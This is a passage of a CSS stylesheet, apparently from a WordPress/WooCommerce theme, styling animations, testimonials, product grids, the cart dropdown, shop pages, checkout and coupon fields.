  }
  50% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(100px);
  }
}
.react-image.yes .horizontal {
  animation-name: horizontal;
  animation-timing-function: linear;
  animation-duration: 12s;
  animation-iteration-count: infinite;
}
@keyframes horizontal {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(100px);
  }
  100% {
    transform: translateX(0);
  }
}
.react-image.yes .rotated_style {
  animation: rotate1 30s linear infinite;
  -webkit-animation: rotate1 30s linear infinite;
}
@keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes rotate1 {
  from {
    transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@keyframes veritcal_two {
  0% {
    transform: translateY(30px);
  }
  50% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(30px);
  }
}
.reactheme-woo-product-slider .product-img.overlay {
  position: relative;
  overflow: hidden;
  padding: 0;
}
.reactheme-woo-product-slider .product-img.overlay .product-btn {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  width: 100%;
  height: 100%;
  background: transparent;
  top: 0;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.4s ease-in-out 0s;
  padding: 0;
}
.reactheme-woo-product-slider .product-img.overlay .product-btn .glyph-icon {
  background: #3270fc;
  border: none;
  font-size: 30px;
  padding: 0;
  margin: 0;
  height: 45px;
  width: 45px;
  line-height: 45px;
  color: #fff;
  display: block;
  margin-left: auto;
  bottom: -16px;
  position: absolute;
  transform: translateY(-55%);
  transition: all .9s;
  right: 12px;
  border-radius: 5px;
}
.reactheme-woo-product-slider .product-img.overlay .product-btn .glyph-icon:before {
  margin-left: 0;
  font-size: 23px;
}
.reactheme-woo-product-slider .product-item:hover .product-img.overlay .product-btn {
  opacity: 1;
  transform: scaleY(1);
}
.rselements-product-list {
  text-align: center;
  padding: 15px;
}
.rselements-product-list .product-title {
  margin-bottom: 10px;
}
.rselements-product-list .product-btn a {
  display: inline-block;
}
.testimonial-content .image-wrap {
  width: 230px;
  margin-right: 70px;
}
.reactheme-testimonial--center .testimonial-content {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.reactheme-testimonial--center .reactheme-testimonial .item-content.bubble {
  position: relative;
}
.reactheme-testimonial--center .reactheme-testimonial .item-content.bubble:after {
  left: 55%;
}
.reactheme-testimonial--center .testimonial-information {
  padding-top: 15px;
}
.reactheme-testimonial-default p {
  margin: 0 0 15px;
  position: relative;
}
.reactheme-testimonial-default .image-wrap img {
  height: 65px;
  width: 65px;
  border-radius: 50%;
  position: relative;
}
.reactheme-testimonial-default .testimonial-item .item-content.bubble {
  position: relative;
}
.reactheme-testimonial-default .testimonial-item .item-content.bubble:after {
  top: 100%;
  left: 15%;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-top-color: #d2093c;
  border-width: 12px;
  margin-left: -30px;
}
.reactheme-testimonial-default .testimonial-item .item-content p {
  border-radius: 0px 0px 0px 0px;
  margin-bottom: 28px;
}
.reactheme-testimonial-default .testimonial-item .testimonial-information {
  padding-left: 15px;
  position: relative;
}
.reactheme-testimonial-default .testimonial-item .testimonial-information .ratings img {
  width: 100px;
}
.reactheme-testimonial-default .testimonial-item .testimonial-information .testimonial-name {
  color: #000000;
  font-size: 20px;
  font-weight: 500;
}
.reactheme-testimonial-default .testimonial-item .testimonial-information .testimonial-title {
  color: #878787;
}
.reactheme-testimonial-default .testimonial-item .testimonial-content {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  align-items: center;
  -ms-flex-align: center;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.reactheme-testimonial--right .testimonial-content {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.reactheme-testimonial--right .reactheme-testimonial .item-content.bubble {
  position: relative;
}
.reactheme-testimonial--right .reactheme-testimonial .item-content.bubble:after {
  left: 94% !important;
}
.reactheme-testimonial--right .testimonial-information {
  padding-right: 15px;
}
blockquote.style1 {
  font-size: 18px;
  font-style: normal;
  margin: 0;
  margin-bottom: 20px;
  padding: 20px 35px;
  background: #F8F8F8 !important;
}
blockquote.style1:before {
  width: 6px;
  display: none;
}
.single-courses .reactheme-breadcrumbs .breadcrumbs-inner {
  text-align: left ;
}
.single-courses .reactheme-breadcrumbs .page-title {
  margin: 0;
}
.elementor-list-item-link-inline.icon-bg span i {
  margin-right: 10px;
  position: relative;
  background: rgba(210, 9, 60, 0.1);
  padding: 8px;
  border-radius: 50%;
  display: inline-block;
  margin-left: 5px;
  width: 30px;
  height: 30px;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce .wc-forward,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button.alt.disabled {
  cursor: pointer;
  display: inline-block;
  position: relative;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  padding: 13px 26px;
  border-radius: 3px;
  font-size: 16px;
  font-weight: 500;
  background: #3270fc;
  border: 2px solid #3270fc;
  color: #ffffff;
  z-index: 1;
  outline: none;
}
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce .wc-forward:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce button.button.alt.disabled:hover {
  color: #3270fc;
  background: #d2093c;
  border-color: #d2093c;
  z-index: 1;
}
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  background-color: #f9f9f9 !important;
}
.variations select {
  margin-bottom: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
}
.woocommerce #review_form #respond textarea {
  border: 1px solid rgba(54, 54, 54, 0.1);
}
.wc-forward:hover {
  background: transparent;
  color: #0f1216;
}
.woocommerce .woocommerce-ordering select {
  vertical-align: top;
  padding: 10px;
  border: 1px solid #ced4da;
  border-radius: 5px;
  outline: none;
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent;
}
body.woocommerce div.product form.cart .variations select {
  appearance: none;
  -moz-appearance: none;
  -webkit-appearance: none;
  position: relative;
  background: transparent;
  outline: none;
  padding-left: 10px;
  font-size: 15px;
}
.woocommerce .woocommerce-ordering,
.woocommerce div.product form.cart .variations td.value {
  position: relative;
}
.woocommerce .woocommerce-ordering:after,
.woocommerce div.product form.cart .variations td.value:after {
  content: "\f107";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  right: 14px;
  top: 12px;
  color: #171f32;
  z-index: -1;
}
.woocommerce div.product form.cart .variations td.value:after {
  right: 25px;
  top: 12px;
}
.react-sideabr .widget_product_search .woocommerce-product-search {
  position: relative;
}
.react-sideabr .widget_product_search .woocommerce-product-search button {
  border: none;
  font-size: 0;
  padding: 9px 18px 9px 18px;
  background: transparent;
  background-size: 30px;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 9;
  border-radius: 0 5px 5px 0;
}
.react-sideabr .widget_product_search .woocommerce-product-search:hover:after {
  color: #fff;
  background: #3270fc;
}
.react-sideabr .widget_product_search .woocommerce-product-search:after {
  content: "\f002";
  font-family: FontAwesome;
  position: absolute;
  right: 0;
  top: 0;
  font-size: 20px;
  color: #666;
  padding: 9px 18px 9px 18px;
  transition: all 0.3s ease 0s;
  border-radius: 0 5px 5px 0;
}
.react-sideabr .widget_product_search input[type="search"] {
  height: 44px;
  padding: 8px 15px;
  border-radius: 5px;
  width: 100%;
  position: relative;
  border: 1px solid #ddd;
}
.react-sideabr .widget_product_search button {
  position: absolute;
  right: 0;
  top: 0;
  color: #fff;
}
.react-sideabr .widget_product_search button:hover {
  opacity: .95;
}
.woocommerce div.product form.cart .group_table td {
  padding: 25px 20px;
  border: none;
  border-bottom: 1px solid #E6E6E6;
  vertical-align: middle;
}
.woocommerce div.product form.cart .group_table td:first-child {
  padding: 10px;
  width: 180px;
}
.woocommerce-checkout table.shop_table td {
  padding: 20px 12px;
}
#ship-to-different-address .woocommerce-form__label .input-checkbox {
  margin: 11px 0 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  padding: 10px 45px !important;
}
.woocommerce-grouped-product-list .quantity .qty {
  margin-bottom: 0 !important;
  border-radius: 0 !important;
}
.grouped_form .single_add_to_cart_button {
  margin-top: 15px !important;
}
.grouped_form .woocommerce-Price-amount {
  font-weight: 700;
  color: #3270fc;
}
.grouped_form td ins {
  padding: 0;
}
.grouped_form del .woocommerce-Price-amount {
  font-weight: 600;
  color: #666666;
  display: block;
  font-size: 13px;
  line-height: 16px;
}
.grouped_form .woocommerce-grouped-product-list-item__label a {
  color: #0f1216 !important;
  font-weight: 700;
}
.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
  opacity: 1;
  display: inline-block;
  font-size: 15px;
  font-weight: 700;
  color: #4d5765;
}
.woocommerce-product-details__short-description p {
  margin-bottom: 35px;
}
.woocommerce div.product .product_meta {
  font-size: 13px;
}
.woocommerce div.product .product_meta .posted_in {
  display: block;
  font-weight: 700;
}
.woocommerce div.product form.grouped_form table {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
}
.woocommerce div.product form.grouped_form table td {
  border: none !important;
}
.woocommerce div.product form.grouped_form button {
  margin-left: 0 !important;
}
.woocommerce div.product form.grouped_form .group_table tr:first-child td {
  padding-top: 30px;
}
.woocommerce div.product form.grouped_form .group_table tr:last-child td {
  padding-bottom: 30px;
}
.woocommerce div.product form.grouped_form .group_table td {
  padding: 10px 20px;
}
.woocommerce div.product form.grouped_form .group_table td:first-child {
  padding: 10px 10px 10px 0px;
}
.woocommerce .woocommerce-form-login .form-row {
  margin-bottom: 16px;
}
.woocommerce .woocommerce-form-login .form-row .woocommerce-form__label-for-checkbox,
.woocommerce .woocommerce-form-login .form-row .woocommerce-form-login__submit {
  margin-top: 8px;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
  text-align: center;
}
.woocommerce nav.woocommerce-pagination ul li span.current {
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul li span.current,
.woocommerce nav.woocommerce-pagination ul li a:hover {
  background: transparent;
  color: #d2093c;
}
body .woocommerce-pagination ul {
  border-color: #f2f2f2 !important;
  border-radius: 3px;
  border-width: 1px !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li {
  border: none !important;
  padding: 2px 16px !important;
  margin: 14px 0 !important;
  border-right: 1px solid #E6E6E6 !important;
}
body .woocommerce-pagination ul li:last-child {
  border-right: 0 !important;
}
body .woocommerce-pagination ul li a.page-numbers,
body .woocommerce-pagination ul li span {
  font-size: 18px;
  padding: 0;
  font-weight: 500;
  border: none;
  color: #505050;
  outline: none;
  text-align: center;
  font-size: 18px !important;
  padding: 0 !important;
  display: block;
  margin-left: -1px;
  outline: none !important;
  background: transparent !important;
}
ul.products .star-rating {
  width: 66px;
  margin: 2px auto 5px !important;
}
.woocommerce .star-rating span::before,
.woocommerce .star-rating::before {
  color: #d2093c !important;
}
.woocommerce a.added_to_cart {
  padding-top: 15px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  background-color: #3270fc;
}
.woocommerce .related .products li .add_to_cart_button,
.woocommerce .related .products li a.product_type_grouped {
  display: none;
}
.woocommerce #commentform {
  max-width: 650px;
}
.woocommerce #commentform .comment-form-author label,
.woocommerce #commentform .comment-form-email label {
  min-width: 60px;
}
.woocommerce #commentform .comment-form-author input,
.woocommerce #commentform .comment-form-email input {
  width: 100%;
}
.woocommerce #commentform .comment-form-comment textarea {
  margin-bottom: 0;
}
.woocommerce #review_form #respond p {
  margin: 5px 0 20px;
}
.woocommerce .cart_totals h2 {
  border-bottom: 1px solid #E6E6E6;
  padding-bottom: 17px;
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 600;
  color: #4d5765;
}
.woocommerce .cart_totals table.shop_table {
  border: none;
}
.woocommerce .cart_totals table.shop_table th,
.woocommerce .cart_totals table.shop_table td {
  padding: 30px 10px;
  font-weight: 600;
}
.woocommerce-checkout #payment {
  background: transparent;
}
.woocommerce-checkout #payment .wc_payment_methods,
.woocommerce-checkout #payment .place-order {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce-checkout #payment .place-order {
  padding-bottom: 0 !important;
  margin-bottom: 0 !important;
}
.woocommerce-checkout #payment .payment_box {
  background-color: #f9f9f9 !important;
}
.woocommerce-checkout #payment .payment_box:before {
  border: 1em solid #f9f9f9 !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-top-color: transparent !important;
}
.woocommerce-shipping-fields h3 {
  margin-bottom: 10px;
}
.price_slider_wrapper .price_slider {
  margin-bottom: 25px !important;
}
.price_slider_wrapper .price_slider_amount button {
  padding: 11px 30px;
  z-index: 1;
  position: relative;
  font-size: 12px !important;
}
.price_slider_wrapper .price_slider_amount .price_label {
  top: 4px;
  position: relative;
}
.woocommerce ul.products {
  margin-bottom: 0 !important;
}
.woocommerce ul.products li {
  padding: 0 0 32px !important;
  position: relative !important;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  background: transparent;
  border-radius: 4px;
}
.woocommerce ul.products li img {
  margin-bottom: 0 !important;
  position: relative;
}
.woocommerce ul.products li .woocommerce-loop-product__title {
  font-size: 18px !important;
  padding-bottom: 0px !important;
}
.woocommerce ul.products li .woocommerce-loop-product__title a {
  color: #0f1216;
}
.woocommerce ul.products li .woocommerce-loop-product__title a:hover {
  color: #d2093c;
}
.woocommerce ul.products li a.fa,
.woocommerce ul.products li .glyph-icon {
  background: #3270fc !important;
  border: none !important;
  font-size: 30px;
  padding: 0 !important;
  margin: 0 !important;
  height: 45px !important;
  width: 45px !important;
  line-height: 45px !important;
  color: #fff;
}
.woocommerce ul.products li a.fa:before,
.woocommerce ul.products li .glyph-icon:before {
  font-size: 23px;
  color: #fff;
  margin: 0 !important;
}
.woocommerce ul.products li .added_to_cart {
  width: 100% !important;
  padding: 0 20px;
  background: none !important;
  border-radius: 5px !important;
  background: #fff !important;
  color: #212121 !important;
}
.woocommerce ul.products li .button {
  margin-top: 5px !important;
  margin-left: 15px;
  margin-right: 15px;
}
.woocommerce ul.products li:hover {
  background: transparent;
}
.woocommerce ul.products li:hover a.button {
  border: 2px solid;
  border-color: #3270fc;
  background: #fff;
  color: #3270fc;
}
.woocommerce ul.products li:hover .wc-forward {
  border: 2px solid;
  border-color: #3270fc;
  background: #fff;
  color: #3270fc;
}
.woocommerce ul.products li ul li {
  background: none;
  border-radius: 0;
}
.related .star-rating::beforee {
  top: 50% !important;
  right: 50% !important;
  transform: translate(50%, -50%);
}
.woocommerce .star-rating span::before {
  color: #d2093c;
}
body.woocommerce-js ul.products li {
  margin-bottom: 35px !important;
}
/*-----------------------------
    Cart icon design
-------------------------------*/
.menu-cart-area {
  float: right;
  position: relative;
  padding-left: 25px;
  padding-top: 44px;
  padding-bottom: 44px;
  top: 0;
}
.menu-cart-area .cart-icon-total-products {
  font-size: 13px;
  line-height: 20px;
  background-color: #fff;
  position: absolute;
  right: 0;
  font-size: 14px;
  top: 100%;
  width: 278px;
  z-index: 10000;
  opacity: 0;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 0 0 0;
  transform-origin: 0 0 0;
  transition: all .2s ease 0s;
  border-radius: 3px;
}
.menu-cart-area .cart-icon-total-products .widget_shopping_cart {
  margin-bottom: 0px;
  padding: 25px 10px 0;
}
.menu-cart-area .cart-icon-total-products .widget_shopping_cart .quantity {
  border: none;
  padding: 3px 0 0 0;
  display: block;
}
.menu-cart-area .woocommerce-mini-cart__empty-message {
  text-align: center;
  text-transform: uppercase;
  color: #0f1216;
  position: relative;
  padding-top: 50px;
}
.menu-cart-area .woocommerce-mini-cart__empty-message:before {
  position: absolute;
  content: "\f10f";
  color: #0f1216;
  left: 50%;
  transform: translateX(-50%);
  bottom: 42px;
  font-family: Flaticon;
  font-size: 30px;
  font-style: normal;
}
.menu-cart-area .widget_shopping_cart .cart_list li {
  padding: 20px 30px;
  border-bottom: 1px solid rgba(170, 170, 170, 0.25);
}
.menu-cart-area .widget_shopping_cart .cart_list li a {
  color: #4d5765;
}
.menu-cart-area .widget_shopping_cart .cart_list li a img {
  width: 40px;
}
.menu-cart-area .widget_shopping_cart .cart_list li .quantity {
  color: #0f1216;
}
.menu-cart-area .widget_shopping_cart .cart_list li a.remove {
  color: #0f1216;
  top: 19px;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child {
  padding-top: 0;
}
.menu-cart-area .widget_shopping_cart .cart_list li:first-child a.remove {
  top: 0px;
}
.menu-cart-area .widget_shopping_cart .total {
  padding: 29px 0 0;
  text-align: center;
  border-top: none;
}
.menu-cart-area i {
  cursor: pointer;
  color: #28406d;
  font-size: 18px;
}
.menu-cart-area i:before {
  font-size: 18px;
}
.menu-cart-area:hover .cart-icon-total-products {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
  visibility: visible;
}
.menu-cart-area span.icon-num {
  border-radius: 50%;
  font-size: 11px;
  line-height: 18px;
  min-height: 18px;
  min-width: 18px;
  top: 50%;
  transform: translateY(-50%);
  position: absolute;
  text-align: center;
  margin-top: -15px;
  right: -12px;
}
.menu-cart-area .woocommerce-mini-cart__buttons {
  text-align: center;
}
.menu-cart-area .button.wc-forward {
  padding: 9px 20px;
  font-size: 12px;
}
/* ------------------------------------
    29. Shop Page Start Here 
---------------------------------------*/
.woocommerce ul.products.single-product-page {
  padding: 100px 0 0;
}
.woocommerce ul.products li.product {
  padding: 0;
  position: relative;
  overflow: hidden;
  text-align: center;
  transition: all 0.3s ease 0s;
  margin-bottom: 0;
}
.woocommerce ul.products li.product .triangle_left {
  width: 0;
  height: 0;
  border-top: 70px solid transparent;
  border-right: 140px solid #d2093c;
  border-bottom: 70px solid transparent;
  position: absolute;
  top: -75px;
  left: -117px;
  transform: rotate(48deg);
  opacity: 0;
}
.woocommerce ul.products li.product:hover {
  background: transparent;
}
.woocommerce ul.products li.product:hover .triangle_left {
  opacity: 1;
}
.woocommerce ul.products li.product:hover h3 a {
  color: #d2093c;
}
.woocommerce ul.products li.product:hover .add-to-cart {
  background: #d2093c;
  color: #fff !important;
}
.woocommerce ul.products li.product:hover .images-product .overley {
  opacity: 1;
  top: 84%;
  transform: scaleY(1);
}
.woocommerce ul.products li.product .images-product {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  padding: 0;
}
.woocommerce ul.products li.product .images-product a {
  display: block;
}
.woocommerce ul.products li.product .images-product a img {
  transition: all 0.3s ease-out;
  width: 100%;
}
.woocommerce ul.products li.product .images-product .overley {
  position: absolute;
  right: 20px;
  top: 20px;
  transform: scaleY(0);
  transform-origin: 0 1 0;
  opacity: 0;
  transition: all 0.3s ease 0s;
  padding: 0;
  display: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details {
  padding: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4 {
  margin-bottom: 10px;
  padding-bottom: 10px;
  color: #ffffff;
  font-size: 18px;
  position: relative;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details h4:after {
  display: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul {
  padding: 0;
  margin: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li {
  display: inline-block;
  margin: 0 !important;
  padding: 0 !important;
  vertical-align: top;
  border: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a {
  color: #fff !important;
  text-transform: capitalize;
  text-decoration: none;
  width: 33px;
  height: 33px;
  border-radius: 5px;
  line-height: 30px;
  border: 1px solid #3270fc;
  background: #3270fc !important;
  text-align: center;
  transition: all 0.3s ease 0s;
  font-size: 14px;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a:hover {
  color: #fff;
  opacity: .9;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i {
  font-size: 16px;
  margin: 0;
  transition: all 0.3s ease 0s;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li a i:hover {
  color: #d2093c;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li .yith-wcwl-add-to-wishlist {
  margin-top: 0;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details .product-info ul li:hover {
  background: none;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details p {
  margin-bottom: 5px;
  color: #ffffff;
  font-size: 13px;
}
.woocommerce ul.products li.product .images-product .overley .winnereactheme-details p i {
  color: #ffffff;
  margin-right: 8px;
}
.woocommerce ul.products li.product h4 {
  margin-bottom: 10px !important;
  margin-left: 0;
  font-weight: 700;
}
.woocommerce ul.products li.product h4 a {
  color: #0f1216;
  transition: all 0.3s ease 0s;
  font-size: 20px;
  margin: 0;
}
.woocommerce ul.products li.product h4 a:hover {
  color: #d2093c;
}
.woocommerce ul.products li.product .price-details ul {
  margin: 0;
  padding: 0;
  text-align: center;
}
.woocommerce ul.products li.product .price-details ul li {
  display: block;
}
.woocommerce ul.products li.product .price-details ul li:first-child {
  font-weight: 600;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li:first-child del {
  margin-right: 5px;
  font-weight: 400;
  font-size: 15px;
}
.woocommerce ul.products li.product .price-details ul li .add-to-cart {
  border: 1px solid #d2093c;
  padding: 8px 18px;
  color: #0f1216;
  font-size: 15px;
  font-weight: 600;
  display: inline-block;
  margin-top: 15px;
}
.woocommerce ul.products .topbar-area {
  overflow: hidden;
  padding-bottom: 54px;
}
.woocommerce ul.products .topbar-area .showing-Short .seclec-box {
  float: right;
}
.woocommerce ul.products .topbar-area .showing-result ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: left;
}
.woocommerce ul.products .topbar-area .showing-result ul li {
  display: inline-block;
  font-weight: 400;
  color: #4d5765;
  margin-right: 0;
  font-size: 14px;
  height: 25px;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group {
  margin: 0;
}
.woocommerce ul.products .topbar-area .showing-result ul li .form-group.seclect-box select.form-control {
  display: inline-block;
  border: 0;
  background: transparent;
  border-radius: 0px;
}
.woocommerce ul.products .pagination {
  margin-top: 0;
}
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price {
  color: #3270fc !important;
  font-size: 16px !important;
  font-weight: 600;
}
.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins,
.woocommerce ul.products li.product .price ins {
  color: #3270fc !important;
  font-size: 16px;
  font-weight: 600;
}
.woocommerce .quantity .qty {
  height: 36px !important;
  width: 50px;
  appearance: textfield;
  -webkit-appearance: none;
  -moz-appearance: textfield;
  margin-bottom: 0;
  padding: 8px 0;
  border-left: 2px solid #e6e6e6;
  border-right: 2px solid #e6e6e6;
  border-radius: 0 !important;
}
.woocommerce div.product form.cart div.quantity {
  float: none;
  max-width: 150px;
}
.woocommerce .quantity {
  border: 2px solid #e6e6e6;
  border-radius: 5px;
  padding: 3.6px 2px;
}
.woocommerce .quantity .qty_button {
  border: none;
  background: none;
  box-shadow: none;
  color: #212121;
  font-size: 20px;
  padding: 0px 16px;
  position: relative;
  top: 1px;
}
.woocommerce .quantity .qty_button:hover {
  border: none;
  background: none !important;
  box-shadow: none;
}
.woocommerce input[type="number"] {
  border: 0;
}
.woocommerce .quantity input::-webkit-outer-spin-button,
.woocommerce .quantity input::-webkit-inner-spin-button {
  display: none;
  margin: 0;
}
body.woocommerce ins {
  background: none !important;
}
body.woocommerce .panel {
  border: none;
  box-shadow: none;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav {
  padding: 15px 0 0 !important;
  text-align: center;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li {
  float: none !important;
  display: inline-block;
}
body.woocommerce .woocommerce-product-gallery ol.flex-control-nav li img {
  width: 98%;
  display: inline-block;
  margin-bottom: 10px !important;
}
.woocommerce-variation-price {
  margin-bottom: 30px;
}
.woocommerce table.shop_attributes td {
  font-style: normal;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
  font-size: 16px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews h2,
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description h2 {
  display: none;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--reviews .comment-reply-title {
  font-size: 15px;
  font-weight: 600;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #fbfbfb;
  background-color: #fbfbfb;
  margin-right: 8px;
  border-radius: 0;
  border: none !important;
}
.woocommerce div.product .product_meta .posted_in a {
  color: #4d5765;
}
.woocommerce div.product .woocommerce-tabs ul.wc-tabs li {
  font-size: 18px;
  margin-right: 12px;
  border-radius: 4px 4px 0 0;
  margin-left: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
  background: #3270fc;
  color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover {
  background: #3270fc;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a {
  color: #fff;
  opacity: .9;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  box-shadow: -2px 2px 0 #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  border-radius: 5px 0 0 0;
  padding-top: 15px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
  border-bottom: 1px solid #f0f0f0;
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
  border: 1px solid #f0f0f0;
  display: none;
}
.woocommerce-form-login .woocommerce-Button {
  margin-right: 12px !important;
}
.woocommerce .woocommerce-ordering {
  margin: 0 0 2em;
}
.woocommerce .woocommerce-result-count {
  margin-top: 10px;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #ddd !important;
}
.woocommerce a.remove {
  margin: 0 auto;
  color: #0f1216 !important;
  line-height: 24px;
  border: 1px solid #ddd;
  font-weight: 300 !important;
  font-size: 1.1em;
  height: 1.5em;
  width: 1.5em;
}
.woocommerce-cart table.cart .product-thumbnail img {
  width: 80px !important;
}
.woocommerce-cart table.cart .product-name a {
  color: #4d5765;
  font-weight: 600;
}
.woocommerce-cart table.cart .product-name a:hover {
  color: #0f1216;
  text-decoration: underline !important;
}
.woocommerce-cart table.cart .product-price span {
  font-weight: 600;
}
.woocommerce-cart .cart-collaterals .shipping-calculator-button {
  color: #4d5765;
}
.woocommerce-checkout .woocommerce form .form-row {
  margin: 0 0 15px;
}
.woocommerce button.button:disabled {
  opacity: .8 !important;
  background: none;
}
.coupon input#coupon_code {
  width: 320px !important;
  border-radius: 5px;
  height: 47px !important;
  margin-right: 20px;
  text-align: left !important;
  padding-left: 22px;
}
.coupon ::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #0f1216 !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon ::-moz-placeholder {
  /* Firefox 19+ */
  color: #0f1216 !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-ms-input-placeholder {
  /* IE 10+ */
  color: #0f1216 !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.coupon :-moz-placeholder {
  /* Firefox 18- */
  color: #0f1216 !important;
  font-size: 14px !important;
  font-weight: 500 !important;
}
.product_meta span.tagged_as {
  display: block;
}
.product_meta span {
  font-weight: 600;
}
.product_meta span a {
  font-weight: 400;
}
.single-product .bs-info {
  display: none;
}
.single-product .bs-img {
  display: none;
}
.single-product .bs-desc {
  margin-top: 0px !important;
}
.single-product div.product p.price {
  margin-bottom: 28px;
}
.single-product div.product form.cart {
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: 30px;
  padding-bottom: 40px;
}
.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  border-top-color: #3270fc;
}
.woocommerce-message::before,
.woocommerce-info::before {
  color: #3270fc;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
  width: 110px;
  height: 40px;
  text-align: center;
}
.select2-container--default .select2-selection--single {
  border: 1px solid #ccc;
  border-radius: 0px;
  height: 40px;
  line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 13px;
  right: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 48px;
}
input[type="tel"] {
  padding: 10px 14px;
  border: none;
  outline: none;
  width: 100%;
  height: 50px;
